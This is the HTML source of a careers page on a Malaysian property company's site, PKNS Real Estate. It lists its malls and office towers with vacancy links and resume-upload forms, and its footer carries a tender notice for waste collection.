				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.prec.my/prec-corporate-office/" class="elementor-button-link elementor-button elementor-size-sm elementor-animation-grow" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
									<i class="fa fa-arrow-right" aria-hidden="true"></i>
							</span>
						<span class="elementor-button-text">View available position</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-a65fbaf" data-id="a65fbaf" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-db1fc06 elementor-widget elementor-widget-image" data-id="db1fc06" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async" width="200" height="67" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%2067'%3E%3C/svg%3E" class="attachment-large size-large wp-image-10459" alt="" data-lazy-src="https://www.prec.my/wp-content/uploads/2019/09/thumbnail-2.png" /><noscript><img decoding="async" width="200" height="67" src="https://www.prec.my/wp-content/uploads/2019/09/thumbnail-2.png" class="attachment-large size-large wp-image-10459" alt="" /></noscript>														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-151068d elementor-widget elementor-widget-heading" data-id="151068d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">SACC Mall, Shah Alam</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-dd3e0c2 elementor-align-center elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="dd3e0c2" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.prec.my/sacc-mall/" class="elementor-button-link elementor-button elementor-size-sm elementor-animation-grow" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
									<i class="fa fa-arrow-right" aria-hidden="true"></i>
							</span>
						<span class="elementor-button-text">View available position</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-aa0b4ec" data-id="aa0b4ec" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-9eae9e4 elementor-widget elementor-widget-image" data-id="9eae9e4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async" width="200" height="67" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%2067'%3E%3C/svg%3E" class="attachment-large size-large wp-image-10458" alt="" data-lazy-src="https://www.prec.my/wp-content/uploads/2019/09/thumbnail-1.png" /><noscript><img decoding="async" width="200" height="67" src="https://www.prec.my/wp-content/uploads/2019/09/thumbnail-1.png" class="attachment-large size-large wp-image-10458" alt="" /></noscript>														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-0b050c7 elementor-widget elementor-widget-heading" data-id="0b050c7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Kompleks PKNS Shah Alam</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-4c94d1b elementor-align-center elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="4c94d1b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.prec.my/kompleks-pkns-shah-alam/" class="elementor-button-link elementor-button elementor-size-sm elementor-animation-grow" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
									<i class="fa fa-arrow-right" aria-hidden="true"></i>
							</span>
						<span class="elementor-button-text">View available position</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-e9bc0bc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e9bc0bc" data-element_type="section" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_effect&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;1&quot;,&quot;sizes&quot;:[]},&quot;motion_fx_translateY_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:&quot;0&quot;,&quot;end&quot;:&quot;50&quot;}},&quot;motion_fx_opacity_effect&quot;:&quot;yes&quot;,&quot;motion_fx_opacity_range&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:&quot;0&quot;,&quot;end&quot;:&quot;50&quot;}},&quot;motion_fx_devices&quot;:[&quot;desktop&quot;],&quot;motion_fx_opacity_direction&quot;:&quot;out-in&quot;,&quot;motion_fx_opacity_level&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5abe443" data-id="5abe443" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3eb7151 elementor-widget elementor-widget-image" data-id="3eb7151" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async" width="198" height="81" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20198%2081'%3E%3C/svg%3E" class="attachment-large size-large wp-image-10460" alt="" data-lazy-src="https://www.prec.my/wp-content/uploads/2019/09/thumbnail.png" /><noscript><img decoding="async" width="198" height="81" src="https://www.prec.my/wp-content/uploads/2019/09/thumbnail.png" class="attachment-large size-large wp-image-10460" alt="" /></noscript>														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-88eda9d elementor-widget elementor-widget-heading" data-id="88eda9d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Kompleks PKNS Bangi</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-b47ba80 elementor-align-center elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="b47ba80" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.prec.my/kompleks-pkns-bangi/" class="elementor-button-link elementor-button elementor-size-sm elementor-animation-grow" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
									<i class="fa fa-arrow-right" aria-hidden="true"></i>
							</span>
						<span class="elementor-button-text">View available position</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-89f5016" data-id="89f5016" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-16cde45 elementor-widget elementor-widget-image" data-id="16cde45" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async" width="450" height="257" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20450%20257'%3E%3C/svg%3E" class="attachment-large size-large wp-image-10456" alt="" data-lazy-srcset="https://www.prec.my/wp-content/uploads/2019/09/mppj.png 450w, https://www.prec.my/wp-content/uploads/2019/09/mppj-300x171.png 300w" data-lazy-sizes="(max-width: 450px) 100vw, 450px" data-lazy-src="https://www.prec.my/wp-content/uploads/2019/09/mppj.png" /><noscript><img decoding="async" width="450" height="257" src="https://www.prec.my/wp-content/uploads/2019/09/mppj.png" class="attachment-large size-large wp-image-10456" alt="" srcset="https://www.prec.my/wp-content/uploads/2019/09/mppj.png 450w, https://www.prec.my/wp-content/uploads/2019/09/mppj-300x171.png 300w" sizes="(max-width: 450px) 100vw, 450px" /></noscript>														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-ba69f24 elementor-widget elementor-widget-heading" data-id="ba69f24" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Menara PKNS Petaling Jaya</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-329a6d3 elementor-align-center elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="329a6d3" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="http://menara-pkns-petaling-jaya" class="elementor-button-link elementor-button elementor-size-sm elementor-animation-grow" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
									<i class="fa fa-arrow-right" aria-hidden="true"></i>
							</span>
						<span class="elementor-button-text">View available position</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-71b3e3f" data-id="71b3e3f" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-c137d70 elementor-widget elementor-widget-image" data-id="c137d70" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async" width="314" height="257" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20314%20257'%3E%3C/svg%3E" class="attachment-large size-large wp-image-10457" alt="" data-lazy-srcset="https://www.prec.my/wp-content/uploads/2019/09/mw.png 314w, https://www.prec.my/wp-content/uploads/2019/09/mw-300x246.png 300w" data-lazy-sizes="(max-width: 314px) 100vw, 314px" data-lazy-src="https://www.prec.my/wp-content/uploads/2019/09/mw.png" /><noscript><img decoding="async" width="314" height="257" src="https://www.prec.my/wp-content/uploads/2019/09/mw.png" class="attachment-large size-large wp-image-10457" alt="" srcset="https://www.prec.my/wp-content/uploads/2019/09/mw.png 314w, https://www.prec.my/wp-content/uploads/2019/09/mw-300x246.png 300w" sizes="(max-width: 314px) 100vw, 314px" /></noscript>														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-43f5f7e elementor-widget elementor-widget-heading" data-id="43f5f7e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Menara Worldwide</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-c744d88 elementor-align-center elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="c744d88" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="http://menara-worldwide-career" class="elementor-button-link elementor-button elementor-size-sm elementor-animation-grow" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
									<i class="fa fa-arrow-right" aria-hidden="true"></i>
							</span>
						<span class="elementor-button-text">View available position</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-722b0bd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="722b0bd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6f26d30" data-id="6f26d30" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-538d309 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="538d309" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9b4f1a1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9b4f1a1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9bc77c5" data-id="9bc77c5" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-86e4d70 elementor-widget elementor-widget-heading" data-id="86e4d70" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">JOIN OUR TEAM</h2>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1ff2812 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1ff2812" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-823229d" data-id="823229d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-a03bca3 elementor-widget elementor-widget-text-editor" data-id="a03bca3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>We are always on a hunt for talented individuals who are big dreamers, with the right attitude and passion to join our team. </p><p>For any further enquiries, please <strong>email</strong> to Human Capital Department at <strong><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="71191205101d141f0531010314125f1c08">[email&#160;protected]</a></strong></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0a1a12a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0a1a12a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4001c8d" data-id="4001c8d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-806b65f elementor-widget elementor-widget-heading" data-id="806b65f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><h2 data-elementor-setting-key="title" data-pen-placeholder="Type Here..." style="font-family: &quot;Scheherazade New&quot;, sans-serif; font-style: italic; font-weight: 600; color: rgb(239, 13, 13); text-align: center;">If PKNS Real Estate (PREC) does not have any open Vacancy, Don't Worry! You can still send through your Resume to us, and we’ll keep it on file for when an appropriate position opens up!</h2></h2>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8a002d3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8a002d3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7b81c2a" data-id="7b81c2a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-48739fa elementor-widget elementor-widget-image" data-id="48739fa" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async" width="525" height="87" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20525%2087'%3E%3C/svg%3E" class="attachment-large size-large wp-image-12025" alt="" data-lazy-srcset="https://www.prec.my/wp-content/uploads/2022/05/Black-and-White-Minimalist-Full-Photo-Internship-Instagram-Post-1-1.png 713w, https://www.prec.my/wp-content/uploads/2022/05/Black-and-White-Minimalist-Full-Photo-Internship-Instagram-Post-1-1-300x50.png 300w" data-lazy-sizes="(max-width: 525px) 100vw, 525px" data-lazy-src="https://www.prec.my/wp-content/uploads/2022/05/Black-and-White-Minimalist-Full-Photo-Internship-Instagram-Post-1-1.png" /><noscript><img decoding="async" width="525" height="87" src="https://www.prec.my/wp-content/uploads/2022/05/Black-and-White-Minimalist-Full-Photo-Internship-Instagram-Post-1-1.png" class="attachment-large size-large wp-image-12025" alt="" srcset="https://www.prec.my/wp-content/uploads/2022/05/Black-and-White-Minimalist-Full-Photo-Internship-Instagram-Post-1-1.png 713w, https://www.prec.my/wp-content/uploads/2022/05/Black-and-White-Minimalist-Full-Photo-Internship-Instagram-Post-1-1-300x50.png 300w" sizes="(max-width: 525px) 100vw, 525px" /></noscript>														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-27af11a" data-id="27af11a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-451e5bc elementor-widget elementor-widget-image" data-id="451e5bc" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async" width="525" height="90" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20525%2090'%3E%3C/svg%3E" class="attachment-large size-large wp-image-12026" alt="" data-lazy-srcset="https://www.prec.my/wp-content/uploads/2022/05/Black-and-White-Minimalist-Full-Photo-Internship-Instagram-Post-1-2.png 715w, https://www.prec.my/wp-content/uploads/2022/05/Black-and-White-Minimalist-Full-Photo-Internship-Instagram-Post-1-2-300x51.png 300w" data-lazy-sizes="(max-width: 525px) 100vw, 525px" data-lazy-src="https://www.prec.my/wp-content/uploads/2022/05/Black-and-White-Minimalist-Full-Photo-Internship-Instagram-Post-1-2.png" /><noscript><img decoding="async" width="525" height="90" src="https://www.prec.my/wp-content/uploads/2022/05/Black-and-White-Minimalist-Full-Photo-Internship-Instagram-Post-1-2.png" class="attachment-large size-large wp-image-12026" alt="" srcset="https://www.prec.my/wp-content/uploads/2022/05/Black-and-White-Minimalist-Full-Photo-Internship-Instagram-Post-1-2.png 715w, https://www.prec.my/wp-content/uploads/2022/05/Black-and-White-Minimalist-Full-Photo-Internship-Instagram-Post-1-2-300x51.png 300w" sizes="(max-width: 525px) 100vw, 525px" /></noscript>														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-69fa94a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="69fa94a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-76a0f76" data-id="76a0f76" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5870eb6 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="5870eb6" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="6663"/>
			<input type="hidden" name="form_id" value="5870eb6"/>
			<input type="hidden" name="referer_title" value="Career" />

							<input type="hidden" name="queried_id" value="6663"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100 elementor-field-required">
												<label for="form-field-name" class="elementor-field-label">
								Full Name (as per ID Card)							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Name" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-message elementor-col-100 elementor-field-required">
												<label for="form-field-message" class="elementor-field-label">
								Cover Letter 							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[message]" id="form-field-message" rows="3" placeholder="Message " required="required" aria-required="true"></textarea>				</div>
								<div class="elementor-field-type-upload elementor-field-group elementor-column elementor-field-group-field_2e01e8e elementor-col-100 elementor-field-required">
												<label for="form-field-field_2e01e8e" class="elementor-field-label">
								Resume/CV for any Open Vacancy (docx /doc):							</label>
								<input type="file" name="form_fields[field_2e01e8e]" id="form-field-field_2e01e8e" class="elementor-field elementor-size-sm  elementor-upload-field" required="required" aria-required="true" data-maxsize="7" data-maxsize-message="This file exceeds the maximum allowed size.">

						</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">Send</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0e9c942" data-id="0e9c942" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-dc83b5a elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="dc83b5a" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="6663"/>
			<input type="hidden" name="form_id" value="dc83b5a"/>
			<input type="hidden" name="referer_title" value="Career" />

							<input type="hidden" name="queried_id" value="6663"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100">
												<label for="form-field-name" class="elementor-field-label">
								Full Name (as per ID Card)							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Name">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-upload elementor-field-group elementor-column elementor-field-group-message elementor-col-100">
												<label for="form-field-message" class="elementor-field-label">
								Resume/CV  for Internship Opportunity:							</label>
								<input type="file" name="form_fields[message]" id="form-field-message" class="elementor-field elementor-size-sm  elementor-upload-field" data-maxsize="5" data-maxsize-message="This file exceeds the maximum allowed size.">

						</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">Send</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		
	</div>
</div>


<div class="site-footer">
			<div data-elementor-type="footer" data-elementor-id="8528" class="elementor elementor-8528 elementor-location-footer">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-1a3f9afe elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1a3f9afe" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;shape_divider_top&quot;:&quot;opacity-tilt&quot;}">
					<div class="elementor-shape elementor-shape-top" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2600 131.1" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M0 0L2600 0 2600 69.1 0 0z"/>
	<path class="elementor-shape-fill" style="opacity:0.5" d="M0 0L2600 0 2600 69.1 0 69.1z"/>
	<path class="elementor-shape-fill" style="opacity:0.25" d="M2600 0L0 0 0 130.1 2600 69.1z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-55b3d4bf" data-id="55b3d4bf" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-7e953652 elementor-widget elementor-widget-heading" data-id="7e953652" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">latest news</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-e151f68 elementor-widget elementor-widget-posts" data-id="e151f68" data-element_type="widget" data-settings="{&quot;full_content_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:47,&quot;sizes&quot;:[]}}" data-widget_type="posts.full_content">
				<div class="elementor-widget-container">
					<div class="elementor-posts-container elementor-posts elementor-posts--skin-full_content elementor-grid">
				<article class="elementor-post elementor-grid-item post-13848 post type-post status-publish format-standard hentry category-latest-news category-tender-offer">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.prec.my/terkini-14-ogos-2025-2/" >
				TERKINI : 14 OGOS 2025			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			14/08/2025		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
		
<p>Cadangan Perkhidmatan Pengangkutan Untuk Memunggah Dan Membuang Sampah Selama Dua Puluh Satu (21) Bulan Bermula 1 Oktober 2025 Sehingga 30 Jun 2027 Di Kompleks PKNS Shah Alam, SACC Mall, Menara PKNS Petaling Jaya, dan Kompleks PKNS Bangi.</p>



<figure class="wp-block-image size-large"><a href="https://www.prec.my/wp-content/uploads/2025/08/KENYATAAN-TENDER-KUTIPAN-SAMPAH-vMIZ_page-0001-scaled.jpg"><img decoding="async" width="724" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20724%201024'%3E%3C/svg%3E" alt="" class="wp-image-13849" data-lazy-srcset="https://www.prec.my/wp-content/uploads/2025/08/KENYATAAN-TENDER-KUTIPAN-SAMPAH-vMIZ_page-0001-724x1024.jpg 724w, https://www.prec.my/wp-content/uploads/2025/08/KENYATAAN-TENDER-KUTIPAN-SAMPAH-vMIZ_page-0001-212x300.jpg 212w, https://www.prec.my/wp-content/uploads/2025/08/KENYATAAN-TENDER-KUTIPAN-SAMPAH-vMIZ_page-0001-768x1086.jpg 768w, https://www.prec.my/wp-content/uploads/2025/08/KENYATAAN-TENDER-KUTIPAN-SAMPAH-vMIZ_page-0001-1086x1536.jpg 1086w, https://www.prec.my/wp-content/uploads/2025/08/KENYATAAN-TENDER-KUTIPAN-SAMPAH-vMIZ_page-0001-1448x2048.jpg 1448w, https://www.prec.my/wp-content/uploads/2025/08/KENYATAAN-TENDER-KUTIPAN-SAMPAH-vMIZ_page-0001-scaled.jpg 1810w" data-lazy-sizes="(max-width: 724px) 100vw, 724px" data-lazy-src="https://www.prec.my/wp-content/uploads/2025/08/KENYATAAN-TENDER-KUTIPAN-SAMPAH-vMIZ_page-0001-724x1024.jpg" /><noscript><img decoding="async" width="724" height="1024" src="https://www.prec.my/wp-content/uploads/2025/08/KENYATAAN-TENDER-KUTIPAN-SAMPAH-vMIZ_page-0001-724x1024.jpg" alt="" class="wp-image-13849" srcset="https://www.prec.my/wp-content/uploads/2025/08/KENYATAAN-TENDER-KUTIPAN-SAMPAH-vMIZ_page-0001-724x1024.jpg 724w, https://www.prec.my/wp-content/uploads/2025/08/KENYATAAN-TENDER-KUTIPAN-SAMPAH-vMIZ_page-0001-212x300.jpg 212w, https://www.prec.my/wp-content/uploads/2025/08/KENYATAAN-TENDER-KUTIPAN-SAMPAH-vMIZ_page-0001-768x1086.jpg 768w, https://www.prec.my/wp-content/uploads/2025/08/KENYATAAN-TENDER-KUTIPAN-SAMPAH-vMIZ_page-0001-1086x1536.jpg 1086w, https://www.prec.my/wp-content/uploads/2025/08/KENYATAAN-TENDER-KUTIPAN-SAMPAH-vMIZ_page-0001-1448x2048.jpg 1448w, https://www.prec.my/wp-content/uploads/2025/08/KENYATAAN-TENDER-KUTIPAN-SAMPAH-vMIZ_page-0001-scaled.jpg 1810w" sizes="(max-width: 724px) 100vw, 724px" /></noscript></a></figure>
		</div>
				</article>
				</div>


		
